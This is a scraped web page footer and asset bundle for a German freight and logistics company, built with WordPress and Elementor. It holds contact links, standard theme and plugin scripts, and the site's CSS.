							<li class="elementor-icon-list-item">
											<a href="mailto:disposition@mueller-dlg.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">disposition@mueller-dlg.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f53fb28 elementor-widget elementor-widget-spacer" data-id="f53fb28" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-708b9f2 elementor-mobile-align-center elementor-tablet-align-center v-top elementor-align-left elementor-widget elementor-widget-raven-heading" data-id="708b9f2" data-element_type="widget" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">Verkauf / Einkauf  Frachtbörse - Disposition Europa</span></h4></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3bc354c elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bc354c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:050319697951">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">05031 - 96 97 951</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2bbcba6 elementor-widget elementor-widget-spacer" data-id="2bbcba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b12cec6 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b12cec6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:verkauf@mueller-dlg.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-paper-plane"></i>						</span>
										<span class="elementor-icon-list-text">verkauf@mueller-dlg.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0b5d2e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b5d2e1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;85bfd76&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3873be3" data-id="3873be3" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3efefee" data-id="3efefee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b04454 elementor-widget elementor-widget-raven-divider" data-id="3b04454" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8059504 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8059504" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2971d2a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb9812c" data-id="fb9812c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd670f1 elementor-widget elementor-widget-jet-headline" data-id="cd670f1" data-element_type="widget" data-widget_type="jet-headline.default">
				<div class="elementor-widget-container">
					<span class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">© 2020 MÜLLER DIENSTLEISTUNGS-GRUPPE | </span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label"><a href="/kontakt">Kontakt</a> | <a href="/impressum">Impressum</a> | <a href="/datenschutz">Datenschutz</a></span></span></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		<!-- close output: jupiterx_custom_footer_template --></footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}" data-markup-id="jupiterx_corner_buttons"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0" aria-label="Scroll to top" data-markup-id="jupiterx_scroll_top_button"></button></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiterx-child\/*","\/wp-content\/themes\/jupiterx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-headline-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/addons/jet-headline.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-headline-skin-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/skin/jet-headline.css?ver=1768473847' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=1757577121" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.10.1" id="jupiterx-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/js/lib/slider-pro/jquery.sliderPro.min.js?ver=1.3.0" id="jet-slider-pro-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mueller-dlg.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mueller-dlg.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mueller-dlg.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f6735a0fb6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7,"title":"M%C3%BCller%20Dienstleistungs-Gruppe%20-%20Logistik%20%26%20G%C3%BCterkraftverkehr%20-%20Transporte","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/js/lib/masonry-js/masonry.pkgd.min.js?ver=4.2.1" id="jet-masonry-js-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2" id="jet-tween-js-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mueller-dlg.de\/wp-admin\/admin-ajax.php","nonce":"abeca5f146","urls":{"assets":"https:\/\/mueller-dlg.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mueller-dlg.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mueller-dlg.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/mueller-dlg.de\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/mueller-dlg.de\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.10.1" id="jet-elements-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"a908b972e5","activeElements":["nav-menu","post-comments","post-content","post-meta","search-form","site-logo","alert","breadcrumbs","button","categories","countdown","counter","divider","flex-spacer","forms","heading","icon","image","image-gallery","photo-album","photo-roller","posts","tabs","video","products","shopping-cart"],"globalTypography":{"fontFamily":"","fontSize":{"size":"","unit":""},"lineHeight":{"size":"","unit":""},"color":""},"wc":{"wcAjaxAddToCart":"","disableAjaxToCartInArchive":true},"maxFileUploadSize":"67108864"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.8.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
			<script data-category="functional">
											</script>
			<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mueller-dlg.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768473848 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mueller-dlg.de/wp-content/uploads/elementor/css/post-2035.css?ver=1768473815
body_size: 351
content:
.elementor-kit-2035{--e-global-color-primary:#08062F;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#08062F;--e-global-color-accent:#08062F;--e-global-color-19e1970e:#6EC1E4;--e-global-color-6e286473:#54595F;--e-global-color-271ec941:#7A7A7A;--e-global-color-549f74e9:#61CE70;--e-global-color-7850ac96:#4054B2;--e-global-color-114bb95f:#23A455;--e-global-color-5d3890e7:#000;--e-global-color-303828fe:#FFF;--e-global-typography-primary-font-family:"Heebo";--e-global-typography-secondary-font-family:"Heebo";--e-global-typography-text-font-family:"Heebo";--e-global-typography-accent-font-family:"Heebo";}.elementor-kit-2035 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mueller-dlg.de/wp-content/uploads/elementor/css/post-7.css?ver=1768473847
body_size: 2712
content:
.elementor-7 .elementor-element.elementor-element-98d59aa .elementor-repeater-item-bc93efc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-7 .elementor-element.elementor-element-c06bc99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-c06bc99 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-jet-slider .jet-slider .slider-pro .jet-slider__item{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-image-container:after{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider__desc{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-jet-slider .jet-slider__button--primary{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-jet-slider .jet-slider__button--secondary{background-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button:hover{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-buttons .sp-button.sp-selected-button{background-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container:hover:before{border-color:var( --e-global-color-secondary );}.elementor-widget-jet-slider .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-color:var( --e-global-color-primary );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-7 .elementor-element.elementor-element-1a082db .slider-pro{min-height:700px;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .slider-pro .jet-slider__content-inner{max-width:100%;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .sp-buttons{max-width:100%;text-align:center;}.elementor-7 .elementor-element.elementor-element-1a082db > .elementor-widget-container{margin:0px 0px 108px 0px;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .sp-image-container:after{opacity:0;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider__icon{justify-content:center;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider__title{text-align:center;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider__subtitle{text-align:center;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider__desc{align-self:center;text-align:center;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider__button-wrapper{text-align:center;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .sp-arrows .sp-arrow{background-color:#388538;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .sp-thumbnail-container:hover:before{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-7 .elementor-element.elementor-element-1a082db .jet-slider .sp-thumbnail-container.sp-selected-thumbnail:before{border-style:solid;border-width:2px 2px 2px 2px;}.elementor-7 .elementor-element.elementor-element-aaddef0 .elementor-repeater-item-947b996.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-d10d05d > .elementor-widget-container{margin:0px 0px 24px 0px;}.elementor-7 .elementor-element.elementor-element-d10d05d{text-align:center;}.elementor-7 .elementor-element.elementor-element-d10d05d .elementor-heading-title{font-size:38px;text-transform:uppercase;color:#5e9c4b;}.elementor-7 .elementor-element.elementor-element-c696e86 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c696e86{text-align:center;}.elementor-7 .elementor-element.elementor-element-c696e86 .elementor-heading-title{font-size:22px;line-height:35px;}.elementor-7 .elementor-element.elementor-element-aaddef0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-06471b7 .elementor-repeater-item-41497af.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-0e7e6b5 > .elementor-widget-container{padding:30px 30px 25px 30px;}.elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-icon i{color:#538419;transition:color 0.3s;}.elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-icon svg{fill:#538419;transition:fill 0.3s;}.elementor-7 .elementor-element.elementor-element-0e7e6b5{--e-icon-list-icon-size:24px;--icon-vertical-offset:0px;}.elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-item > a{font-size:22px;font-weight:600;line-height:41px;}.elementor-7 .elementor-element.elementor-element-0e7e6b5 .elementor-icon-list-text{color:#000000;transition:color 